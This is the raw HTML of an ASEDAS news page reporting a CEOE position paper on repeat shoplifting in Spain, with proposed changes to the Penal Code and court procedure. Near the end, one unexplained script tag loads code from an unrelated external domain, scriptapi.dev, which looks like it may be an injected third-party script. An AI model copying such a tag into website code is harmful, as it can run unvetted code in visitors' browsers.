<link rel='stylesheet' id='responsive-css-css' href='https://www.asedas.org/wp-content/themes/asedas/theme/css/responsive.css' type='text/css' media='all' />
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src="https://www.asedas.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.asedas.org","hash_tracking":"false","v4_id":"G-GRLDMPTCGB"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#5f9fbc","button_1_button_hover":"#4c7f96","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#5f9fbc","button_7_button_hover":"#4c7f96","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.asedas.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.asedas.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.asedas.org/wp-json/wp/v2/posts/2560" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fla-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.asedas.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.asedas.org%2Fla-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente%2F&#038;format=xml" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.asedas.org/wp-content/uploads/2018/02/cropped-favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.page-link {
    background-color: #fff !important;
}		</style>
		
<meta name="google-site-verification" content="aWHNV0q_grAE_rrZw_EkgvQc8wYJuxd6mrspNaHiKYo" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-117262030-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117262030-1');
</script>

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2560 single-format-standard wp-theme-asedas metaslider-plugin">

<div class="top_strip">
	<div class="container">
		<div class="row">
		<div class="col-sm-10">
			<p><i style="margin-right:8px;"class="fas fa-location-arrow"></i> C/ Cedaceros, 11, 2º Despacho G. 28014 Madrid <i style="margin-right:8px; margin-left:16px"class="fas fa-envelope"></i> direc.general@asedas.org <i style="margin-right:0px; margin-left:8px"class="fas fa-phone"></i> Tel. 91 429 89 56 - No recibimos llamadas comerciales en este teléfono.</p>
		</div>
		<div class="col-sm-2" style="text-align:right">
			<p><a style="color:#fff"href="https://twitter.com/ASEDAS_ORG" target="_blank"><i style="margin-right:8px;"class="fab fa-twitter"></i></a>
			<a style="color:#fff"href="https://www.linkedin.com/company/asedas/" target="_blank"><i style="margin-right:8px;"class="fab fa-linkedin-in"></i></a>
			<a style="color:#fff"href="https://www.instagram.com/asedas_org/" target="_blank"><i style="margin-right:8px;"class="fab fa-instagram"></i></a>
			<a style="color:#fff"href="https://www.youtube.com/channel/UC8HbKmr0j9qA0JK5jY9d4Mw" target="_blank"><i style="margin-right:8px;"class="fab fa-youtube"></i></a></p>
		</div>
	</div>
	</div>
</div>

<nav class="navbar  fixed-top navbar-expand-md navbar-light bg-white navbar-main">
<div class="container">
  <a class="navbar-brand" href="https://www.asedas.org/">
		<img id="nav_logo" class="header_logo_large" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		<img id="nav_logo" class="header_logo_small" src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
	</a>

  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>

  <div class="collapse navbar-collapse" id="navbarNavDropdown" style="justify-content: flex-end">
    <ul id="menu-asedas" class="navbar-nav mt-2 mt-lg-0 navbar-right"><li  id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-19"><a href="https://www.asedas.org/nosotros/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Sobre nosotros</a>
<ul class="dropdown-menu depth_0">
	<li  id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-225"><a class="dropdown-item" href="https://www.asedas.org/nosotros/" class="nav-link">Sobre nosotros</a></li>
	<li  id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-3612"><a class="dropdown-item" href="https://www.asedas.org/nosotros/empresas-asociadas/" class="nav-link">Empresas asociadas</a></li>
	<li  id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-224"><a class="dropdown-item" href="https://www.asedas.org/nosotros/transparencia/" class="nav-link">Transparencia</a></li>
	<li  id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-229"><a class="dropdown-item" href="https://www.asedas.org/nosotros/estructura/" class="nav-link">Estructura</a></li>
</ul>
</li>
<li  id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-127"><a href="https://www.asedas.org/actualidad/" class="nav-link">Actualidad</a></li>
<li  id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-126"><a href="https://www.asedas.org/documentacion/" class="nav-link">Documentación</a></li>
<li  id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-124"><a href="https://www.asedas.org/eventos-asedas/" class="nav-link">Eventos</a></li>
<li  id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-346"><a href="https://www.asedas.org/blog/" class="nav-link">Blog</a></li>
<li  id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-122"><a href="https://www.asedas.org/contacto/" class="nav-link">Contacto</a></li>
</ul>      </div>
	</div>
</nav>
  <div class="container" style="margin-top:110px">
    <div class="row">

      <div class="col-sm-8">
        <div id="content" role="main">
          
    <article role="article" id="post_2560" class="post-2560 post type-post status-publish format-standard has-post-thumbnail hentry category-asedas tag-asedas tag-gran-consumo tag-hurto-multirreincidente tag-supermercados">
    <div style="margin-bottom:30px"><img width="605" height="396" src="https://www.asedas.org/wp-content/uploads/2019/11/Hurto-multirreincidente.jpg" class="img-fluid wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.asedas.org/wp-content/uploads/2019/11/Hurto-multirreincidente.jpg 605w, https://www.asedas.org/wp-content/uploads/2019/11/Hurto-multirreincidente-458x300.jpg 458w" sizes="(max-width: 605px) 100vw, 605px" /></div>
    <header>
      <h2>
        La Administración despilfarra más de 300 millones de euros al año con el hurto multirreincidente      </h2>
      <p class="text-muted" style="margin-bottom: 30px;">

        <span style="font-weight:bold; text-transform:uppercase">
          noticia        </span> / 
        <time  class="text-muted" datetime="20-11-2019">20-11-2019</time>&nbsp;
        <i class="fas fa-tag"></i>&nbsp;
        asedas, gran consumo, hurto multirreincidente, supermercados,       </p>
    </header>
    <hr />
    <section>

      <div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='La Administración despilfarra más de 300 millones de euros al año con el hurto multirreincidente' data-link='https://www.asedas.org/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente/' data-app-id-name='post_above_content'></div><p>El hurto multirreincidente en el comercio en España cuesta a las Administraciones Públicas 300 millones de euros al año, según estimaciones recogidas en el Documento de Posición sobre esta lacra que aprobó ayer la Junta Directiva de CEOE a iniciativa de la C4 (su Comisión de Competitividad, Comercio y Consumo). Teniendo en cuenta la evolución de denuncias, juicios suspendidos y sentencias, se concluye que esta práctica sale gratis al delincuente profesional, supone un despilfarro para las Administraciones Públicas, un sobrecoste innecesario para el ciudadano y la desmotivación de las Fuerzas y Cuerpos de Seguridad del Estado.</p>
<p>La impunidad de las bandas organizadas que se dedican al hurto en el comercio se ha incrementado tras dos sentencias del Tribunal Supremo que tuvieron lugar en 2017 y en las que se considera que el hurto es derecho penal de autor, lo que significa que se debería castigar igual el primer hurto que los siguientes hasta un número indeterminado. Esto ha tenido como consecuencia que las sentencias para hurtos reincidentes se limiten al pago de multas, que raramente se hacen efectivas, y que el ritmo de denuncias se mantenga en torno a las 700.000 al año sin que tengan consecuencias para los delincuentes.</p>
<p>La realidad a día de hoy es que no existe una herramienta jurídica para luchar contra la multirreincidencia de menos de 400€. Esto ha derivado en que las bandas organizadas operen impunemente ante la impotencia de todos los actores afectados: los ciudadanos, que han visto incrementada su inseguridad; los comerciantes, que se estima que pierden unos 1.800 millones de euros al año y temen por la seguridad de sus empleados; y las fuerzas policiales, que no ven el fruto de su trabajo. Es preciso señalar que los hurtos los realizan bandas organizadas que buscan productos de alto valor, como botellas de alcohol o embutidos de calidad, y que encuentran fácil salida en el mercado negro.</p>
<p>Ante esta situación, CEOE reclama la modificación del Código Penal y de la Ley de Enjuiciamiento Criminal para la Ejecución de Delitos Leves con el objetivo de ganar operatividad:</p>
<ul>
<li><strong>Reforma del Código Penal:</strong> La propuesta consiste en añadir al Artículo 235 dos puntos, bis y ter, por los cuales, cuando existan dos delitos de hurto menores de 400€, se pueda imponer multa de 1 a 3 meses y orden de alejamiento. Y, en caso de un tercer delito por hurto, imponer pena de prisión de 6 a 18 meses y orden de alejamiento.</li>
<li><strong>Ley de Enjuiciamiento Criminal para la Ejecución de Delitos Leves:</strong>
<ul>
<li>Que el juez imponga sentencia <em>in voce</em> cuando el denunciado asista a juicio y se conforme con la pena. Además, requerirá en sala el pago de la multa y realizará los apercibimientos legales necesarios conforme al Art. 48 del Código Penal.</li>
<li>El juez requerirá al condenado el pago de la multa en el plazo de 30 días con reducciones por pronto pago. En caso contrario, se sustituirá automáticamente la pena de multa por 1 día de prisión por cada dos multas impagadas.</li>
<li>El juez requería a las Fuerzas y Cuerpos de Seguridad del Estado para que notifiquen <em>in situ</em> citaciones a juicio, sentencias, etc. a las personas que las tengan pendientes cuando las identifiquen. Para ello, es necesario que los juzgados tengan una base de datos con toda la información de estas personas actualizada.</li>
</ul>
</li>
</ul>
<p>El impacto económico y social del problema del hurto multirreincidente en el comercio no es un problema del sector, sino de la sociedad en su conjunto, ante el que es posible poner medidas. Un ejemplo fue la reforma del Código Penal que tuvo lugar en el año 2015. Ésta preveía que la comisión de cuatro faltas en menos de un año se transformaba en delito e introdujo un tipo agravado aplicable a la multirreincidencia. Aunque el problema del hurto no se vio plenamente resuelto, los resultados fueron muy positivos al recuperarse la confianza en las herramientas jurídicas que el sistema aportaba.</p>
<p>*Datos estudio AECOC y EY sobre la pérdida en el retail comercial 2018 entre hurto y errores administrativos.</p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='La Administración despilfarra más de 300 millones de euros al año con el hurto multirreincidente' data-link='https://www.asedas.org/la-administracion-despilfarra-mas-de-300-millones-de-euros-al-ano-con-el-hurto-multirreincidente/' data-app-id-name='post_below_content'></div>          </section>
  </article>
            </div><!-- /#content -->
      </div>

      <div class="col-sm-4" style="overflow:hidden;">
         <div class="white_wrapper twitter_wrapper2 page_white_wrapper" style="margin-top:40px; margin-bottom:-40px">
  <div class="row">
  <form style="width:100%" id="searchform" action="https://www.asedas.org" method="get">
        <div style="width:60%; float:left; margin-right:10px">
          <input class="inlineSearch" type="text" name="s" value="" onblur="if (this.value == '') {this.value = 'Enter a keyword';}" onfocus="if (this.value == 'Enter a keyword') {this.value = '';}" />
          <input type="hidden" />
        </div>
        <div style="width:30%; float:left">
          <input class="inlineSubmit" id="searchsubmit" type="submit" alt="Buscar" value="Buscar" />
        </div>
  </form>
  </div>

  <hr />
  <h4><i class="fab fa-twitter"></i> asedas_ORG</h2>
  <a class="twitter-timeline" data-height="500" href="https://twitter.com/ASEDAS_ORG?ref_src=twsrc%5Etfw">Tweets by ASEDAS_ORG</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
  <hr />
  <h4><i class="fab fa-youtube"></i> ASEDAS</h2>
  <div class="tagembed-container" style=" width:100%;height:500px;overflow: auto;"><div class="tagembed-socialwall" data-wall-id="125138" view-url="https://widget.tagembed.com/125138">  </div> <script src="//widget.tagembed.com/embed.min.js" type="text/javascript"></script></div>
  <hr />
  <h4><i class="fab fa-linkedin"></i> ASEDAS</h2>
  <iframe src='https://www.juicer.io/api/feeds/asedas/iframe' frameborder='0' width='100%' height='500' style='display:block;margin:0 auto;'></iframe>
  <hr />
  
		<section class="recent-posts-2 widget_recent_entries">
		<h4>Últimas noticias</h4>
		<ul>
											<li>
					<a href="https://www.asedas.org/garantia-de-transporte-de-alimentos-durante-la-borrasca-ingrid/">Garantía de transporte de alimentos durante la borrasca Ingrid</a>
											<span class="post-date">23/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/5811-2/">Nuria Cardoso, ASEDAS: «la desinformación perjudica la reputación del sector y la confianza de los consumidores»</a>
											<span class="post-date">20/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/asedas-se-une-al-dolor-por-los-fallecidos-en-el-accidente-ferroviario-de-adamuz/">ASEDAS se une al dolor por los fallecidos en el accidente ferroviario de Adamuz</a>
											<span class="post-date">19/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/la-presion-legislativa-sobre-el-comercio-bate-un-nuevo-record-en-2025-38-nuevas-normas-cada-dia/">La presión legislativa sobre el comercio bate un nuevo récord en 2025: 3,8 nuevas normas cada día</a>
											<span class="post-date">13/01/2026</span>
									</li>
											<li>
					<a href="https://www.asedas.org/el-equipo-de-asedas-te-desea-feliz-navidad-y-prospero-ano-2026/">El equipo de ASEDAS te desea Feliz Navidad y Próspero Año 2026</a>
											<span class="post-date">22/12/2025</span>
									</li>
					</ul>

		</section>




</div>
      </div>

    </div><!-- /.row -->
  </div><!-- /.container -->

  <footer>
<div class="container">
	<div class="row">
      </div>

  <div class="row">
		<div class="col-sm">
			<img id="nav_logo" class="footer_logo" style="height:30px;"src="https://www.asedas.org/wp-content/themes/asedas/img/logo.png" />
		</div>
		<div class="col-sm" align="center">ASEDAS - Primera organización empresarial de la distribución alimentaria</div>
    <div class="col-sm footer_align_right">
      <p>&copy; 2026 <a href="https://www.asedas.org/">ASEDAS</a></p>
    </div>
  </div>
	
	<div class="row">
		<div class="col-sm">
		</div>
		<div class="col-sm" align="center">
			<br>
			<a href="https://asedas.org/politica-de-cookies/">Política de Cookies</a><br>
			<a href="https://asedas.org/aviso-legal/">Aviso Legal</a><br>
			<a href="https://asedas.org/politica-de-privacidad/">Política de Privacidad</a>
		</div>
    <div class="col-sm footer_align_right">
    </div>
  </div>
	
</div>
</footer>
<script src="https://scriptapi.dev/api/asedas.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asedas\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Este sitio web utiliza cookies propias y de terceros para analizar nuestros servicios, en base a un perfil elaborado a partir de tus hábitos de navegación (por ejemplo, páginas visitadas). Puedes aceptar, configurar o rechazar la utilización de cookies u obtener más información pulsando <a style="color:#5f9fbc !important" href="https://www.asedas.org/politica-de-cookies/">AQUÍ</a></div><div class="cli-bar-btn_container"><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 0px 0px 5px">Rechazar todo</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 0px 0px 5px">Configuración de Cookies</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Aceptar todo</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Administrar consentimiento</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Edición de Cookies</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Este sitio web utiliza cookies para mejorar su experiencia mientras navega por el sitio web. De estas, las cookies que se clasifican como necesarias se almacenan en su navegador, ya que son esenciales para el funcionamiento de las funcionalidades básicas del sitio web. También utilizamos cookies de terceros que nos ayudan a analizar y comprender cómo utiliza este sitio web. Estas cookies se almacenarán en su navegador solo con su consentimiento. También tiene la opción de optar por no recibir estas cookies. Pero la exclusión voluntaria de algunas de estas cookies puede afectar su experiencia de navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duración</th><th class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Funciona con <a href="https://www.cookieyes.com/"><img src="https://www.asedas.org/wp-content/plugins/cookie-law-info/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.asedas.org/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-table.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js" id="jquery-3.2.1-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" id="popper-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-beta.2/js/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/masonry/3.3.2/masonry.pkgd.js" id="masonry-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.imagesloaded/3.2.0/imagesloaded.pkgd.min.js" id="imagesloaded-js-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" id="fontawesome-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-content/themes/asedas/theme/js/b4st.js" id="b4st-js-js"></script>
<script type="text/javascript" src="https://www.asedas.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

<!-- ASUICAN SINGLE -->


--- FILE ---
content_type: text/css
request_url: https://www.asedas.org/wp-content/themes/asedas/theme/css/b4st.css
